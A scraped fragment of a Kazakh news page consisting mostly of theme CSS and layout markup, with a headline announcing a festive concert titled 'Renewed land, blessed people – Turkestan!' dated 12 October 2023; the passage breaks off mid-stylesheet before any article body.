font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_70 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_70 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_70{
text-align: left;
}.tdi_70 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_70 .tdb-title-text{
font-family:Roboto !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-title-text{
font-family:Roboto !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
font-family:Roboto !important;font-size:28px !important;line-height:1.2 !important;font-weight:600 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
font-family:Roboto !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">«ЖАҢАРҒАН ЖЕР, БАҚ ҚОНҒАН ЕЛ –ТҮРКІСТАН!» МЕРЕКЕЛІК КОНЦЕРТІ ӨТТІ</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_72{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_72,
.tdi_72 .tdc-inner-columns{
display: block;
}.tdi_72 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_74{
vertical-align: baseline;
}.tdi_74 .vc_column-inner > .wpb_wrapper,
.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
.tdi_75{
margin-right:10px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_75 { 
display:inline-block !important;
} }
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
display:inline-block !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
display:inline-block !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-top:5px !important;
margin-bottom:5px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_75 .tdb-entry-category{
padding: 4px 8px 5px;
color: #e40000 !important;
font-size:13px !important;font-weight:500 !important;
}.tdi_75 .tdb-cat-bg{
border-width: 0px;
background-color: rgba(255,255,255,0) !important;
}.tdi_75 .tdb-cat-bg:before{
background-color: rgba(255,255,255,0);
}.tdi_75 .tdb-entry-category:hover{
color: #000000 !important;
}.tdi_75 .tdb-cat-sep{
font-size: 14px;
}.tdi_75 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_75{
text-align: left;
}
/* phone */
@media (max-width: 767px){
.tdi_75 .tdb-entry-category{
padding: 2px 5px 3px;
}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://oknews.kz/category/bugin" ><span class="tdb-cat-bg"></span>Бүгін</a><i class="tdb-cat-sep tdc-font-fa tdc-font-fa-paperclip"></i><a class="tdb-entry-category" href="https://oknews.kz/category/o-am" ><span class="tdb-cat-bg"></span>Қоғам</a><i class="tdb-cat-sep tdc-font-fa tdc-font-fa-paperclip"></i><a class="tdb-entry-category" href="https://oknews.kz/category/o-am/zhastar-2" ><span class="tdb-cat-bg"></span>Жастар саясаты</a><i class="tdb-cat-sep tdc-font-fa tdc-font-fa-paperclip"></i></div></div><div class="td_block_wrap tdb_single_date tdi_76 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76" >
<style>
/* inline tdc_css att */
.tdi_76{
margin-top:1px !important;
margin-bottom:6px !important;
}
</style>
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_76{
display: inline-block;
color: #969696;
font-size:13px !important;line-height:20px !important;font-weight:600 !important;
}.tdi_76 svg{
width: 14px;
}.tdi_76 .tdb-date-icon{
margin-right: 5px;
}.tdi_76 svg,
.tdi_76 svg *{
fill: #969696;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-12T10:02:14+06:00">12.10.2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77"   >
<style>
/* inline tdc_css att */
.tdi_77{
margin-right:3px !important;
}
</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
margin-bottom: 0;
}.tds-icon{
position: relative;
}.tds-icon:after{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tds-icon svg{
display: block;
}.tdi_77 i{
font-size: 14px;
text-align: center;
width: 14px;
height: 14px;
line-height: 14px;
}.tdi_77 i,
.tdi_77 .tds-icon-svg-wrap{
position: relative;
top: 0px;
}.tdi_77{
display: inline-block;
}
</style>
<style>
.tdi_78{
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdi_78:before{
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #c4c4c4;
}.tdi_78 svg{
fill: #c4c4c4;
}.tdi_78 svg *{
fill: inherit;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><i class="tds-icon td-icon-vertical-line tdi_78 td-fix-index"></i></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_80{
vertical-align: baseline;
}.tdi_80 .vc_column-inner > .wpb_wrapper,
.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_82  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:0px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_84{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_84,
.tdi_84 .tdc-inner-columns{
display: block;
}.tdi_84 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_84 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_84 .vc_column_inner {
padding-left: 10px;
padding-right: 10px;
}
}
</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_86{
vertical-align: baseline;
}.tdi_86 .vc_column-inner > .wpb_wrapper,
.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>
/* inline tdc_css att */
.tdi_87{
margin-bottom:5px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-top:5px !important;
margin-bottom:15px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_87{
display: inline-block;
}.tdi_87 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_87 .avatar{
width: 30px;
height: 30px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .tdb-author-name{
color: #000;
font-family:Roboto !important;font-size:15px !important;font-weight:500 !important;
}.tdi_87 .tdb-author-name:hover{
color: #1e73be;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://oknews.kz/author/raushan-makimova" title="OKnews OKnews"><img alt='' src='https://secure.gravatar.com/avatar/f306c25bf65d8e8c658ffcfa173c4cad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f306c25bf65d8e8c658ffcfa173c4cad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://oknews.kz/author/raushan-makimova">OKnews OKnews</a></div></div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_89{
vertical-align: baseline;
}.tdi_89 .vc_column-inner > .wpb_wrapper,
.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_89{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_89{
display:none !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* inline tdc_css att */
.tdi_90{
margin-bottom:0px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_90 { 
display:inline-block !important;
} }
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
display:inline-block !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
display:inline-block !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
